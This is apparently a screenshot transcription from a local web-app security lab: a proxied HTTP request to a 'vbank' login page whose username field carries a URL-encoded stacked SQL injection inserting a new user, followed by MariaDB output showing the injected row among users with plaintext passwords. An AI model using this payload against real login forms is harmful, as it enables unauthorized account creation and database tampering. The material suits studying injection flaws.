 Pretty Raw \n Actions
1 GET /htdocs/login.php?username=
alex%27%3B%20INSERT%20INTO%20users(id%2C%20username%2
C%20password%2Cname%2Cfirstname)%20VALUES(99999%2C%22
charlie%22%2C%20%22password123%22%2C%20%27charlie%27%
2C%27chaplin%27)%23%26password%3Dasd&password=test123
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://localhost/htdocs/index.php
9 Cookie: USECURITYID=tnhoo2rcqiuh6s4epjo5cqh0q3
0 Upgrade-Insecure-Requests: 1
1
2
4 rows in set (0.000 sec)
MariaDB [vbank]> select * from users;
| id | password | username | name | firstname | time | lasttime | lastip |
| 1 | test1234 | alex | Lexo | Alex | 2014-03-02 00:00:00 | 2021-05-01 17:33:29 | 127.0.0.1 |
| 2 | b0BP4S5 | bob | Obby | Bob | 2014-03-02 00:00:00 | 2021-04-21 11:45:18 | 127.0.0.1 |
| 3 | smurf | smurf | NULL | NULL | NULL | 2021-04-21 11:45:18 | 127.0.0.1 |
| 77 | metest | metest | NULL | NULL | NULL | 2021-04-21 13:09:28 | 127.0.0.1 |
| 99999 | password123 | charlie | charlie | chaplin | NULL | NULL | NULL |
5 rows in set (0.000 sec)
MariaDB [vbank]>
Request a Loan
My Loans
My Accounts
Change Password
Error
Fata
Warni
Unab
Pleas
Welco